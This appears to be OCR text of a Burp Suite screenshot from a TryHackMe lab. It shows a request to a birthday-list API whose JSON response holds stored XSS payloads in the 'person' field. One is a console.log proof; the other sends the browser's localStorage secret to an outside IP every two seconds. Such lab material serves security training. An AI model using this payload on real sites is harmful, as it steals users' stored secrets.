 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × +
Send Cancel < > Target: http://lists.tryhackme.loc:5001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /bdays HTTP/1.1
2 Host: lists.tryhackme.loc:5001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://lists.tryhackme.loc:5173
8 Connection: close
9 Referer: http://lists.tryhackme.loc:5173/
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Thu, 16 May 2024 12:11:10 GMT
4 Content-Type: application/json
5 Content-Length: 713
6 Access-Control-Allow-Origin: http://lists.tryhackme.loc:5173
7 Vary: Origin
8 Connection: close
9
10 {
"bdays":[
{
"bdate":"19 August",
"gift":true,
"id":"dbdefbf781aa4cdca3139e081000160b",
"person":"Ana Tacker"
},
{
"bdate":"10 July",
"gift":false,
"id":"1c574ca031a842d88feb3cb462b0ce80",
"person":"Zero Burn"
},
{
"bdate":"12 February",
"gift":true,
"id":"9b34647a7ac547d29c655a1a2cbc4c5b",
"person":"Acid Cool"
},
{
"bdate":"ads",
"gift":false,
"id":"d8939fff29394002b8010f1c62f8fad6",
"person":"<img src=\"x\" onerror=\"console.log('xss')\">"
},
{
"bdate":"August 6, 1943",
"gift":false,
"id":"91745254585e432cb9a6dbec8c9f45ef",
"person":
"<img src=\"x\" onerror=\"setInterval(function() {fetch('http://10.10.158.224:4242
?secret=' + encodeURIComponent(localStorage.getItem('secret'))).then(response => {
})},2000);\">"
Search 0 highlights